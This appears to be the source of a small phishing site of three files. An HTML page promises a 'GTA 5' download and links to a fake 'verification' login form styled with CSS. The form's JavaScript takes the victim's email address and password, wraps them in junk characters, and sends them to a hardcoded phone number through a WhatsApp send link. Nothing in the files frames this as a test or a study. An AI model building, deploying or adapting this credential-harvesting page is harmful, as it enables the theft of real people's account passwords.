
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <h1> Share the link with the authorised person to continue downloading GTA 5  </h1>


    <a href="login.html">click here to download</a>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>GTA 5  - Login</title>
  <link rel="stylesheet" href="login.css">
</head>
<body>

  <div class="login-container">
    <div class="login-box">
      <img src="images.png" alt="NITC Logo" class="logo">
      <h2>GTA 5 VErification!  </h2>
      <p class="subtitle">Your gateway to the campus community</p>

      <form id="loginForm">
        <div class="input-group">
          <label for="email">Email</label>
          <input type="email" id="email" placeholder="Enter your Gmail" required>
        </div>

        <div class="input-group">
          <label for="password">Password</label>
          <input type="password" id="password" placeholder="Enter your password" required>
        </div>

        <button type="submit" class="btn-login" onclick="send_message()" >Login</button>



        <div class="divider">or</div>

        <div class="social-login">
          <button type="button" class="btn-social google">Login with Vercel</button>
          <button type="button" class="btn-social github">Login with GitHub</button>
        </div>
      </form>

      <p class="signup-text">Don’t have an account? <a href="#">Sign up</a></p>
    </div>
  </div>

 
            <script >
                   function send_message() {
                     const email= document.getElementById("email").value;
                    const password= document.getElementById("password").value;

                    const phone = "917905972844";

                    
                    
                    const message  = "h)/'d%sa+sn+d'sahiu.com , download+... " + email + " h)/'d%sa+sn+d'sahiu.com , download+..." + password +"1+$541$%56765#$%^&%$^&+fsfs+   1+$541$%56765#$%^&%$^&+fsfs+ " ;
                    console.log(message)
                          window.location.href = `whatsapp://send/?phone=917905972844&text=${message}`;
                           console.log(message)
                   


            };

       
                    



 document.querySelector("form").addEventListener("submit",function(event){
    event.preventDefault();
 })

    </script>

</body>
</html>
</file>
<file: login.css>
/* General Page Layout */
body {
  font-family: 'Poppins', sans-serif;
  background: linear-gradient(135deg, #0052D4, #4364F7, #6FB1FC);
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
}

/* Container */
.login-container {
  width: 100%;
  max-width: 400px;
  background: #fff;
  padding: 2.5rem;
  border-radius: 16px;
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15);
  text-align: center;
}

/* Logo and Titles */
.logo {
  width: 80px;
  margin-bottom: 10px;
}
h2 {
  margin-bottom: 5px;
  font-size: 1.8rem;
  color: #1a237e;
}
.subtitle {
  color: #555;
  font-size: 0.95rem;
  margin-bottom: 20px;
}

/* Input Fields */
.input-group {
  text-align: left;
  margin-bottom: 15px;
}
.input-group label {
  display: block;
  font-weight: 500;
  color: #333;
  margin-bottom: 5px;
}
.input-group input {
  width: 100%;
  padding: 10px;
  border-radius: 8px;
  border: 1px solid #ccc;
  outline: none;
  font-size: 0.95rem;
}
.input-group input:focus {
  border-color: #0052D4;
}

/* Buttons */
.btn-login {
  width: 100%;
  padding: 10px;
  background: #0052D4;
  color: white;
  font-weight: 600;
  border: none;
  border-radius: 8px;
  cursor: pointer;
  transition: background 0.3s;
}
.btn-login:hover {
  background: #003c9e;
}

/* Extra Links */
.forgot-password {
  margin: 10px 0;
  font-size: 0.9rem;
}
.forgot-password a {
  color: #0052D4;
  text-decoration: none;
}
.forgot-password a:hover {
  text-decoration: underline;
}

/* Divider */
.divider {
  margin: 15px 0;
  font-size: 0.9rem;
  color: #888;
  position: relative;
}
.divider::before,
.divider::after {
  content: "";
  position: absolute;
  width: 40%;
  height: 1px;
  background: #ddd;
  top: 50%;
}
.divider::before {
  left: 0;
}
.divider::after {
  right: 0;
}

/* Social Buttons */
.btn-social {
  width: 100%;
  padding: 10px;
  border-radius: 8px;
  font-weight: 500;
  border: none;
  margin-top: 10px;
  cursor: pointer;
}
.google {
  background: #db4437;
  color: white;
}
.github {
  background: #333;
  color: white;
}
.btn-social:hover {
  opacity: 0.9;
}

/* Signup text */
.signup-text {
  margin-top: 15px;
  font-size: 0.9rem;
}
.signup-text a {
  color: #0052D4;
  text-decoration: none;
}
.signup-text a:hover {
  text-decoration: underline;
}
</file>
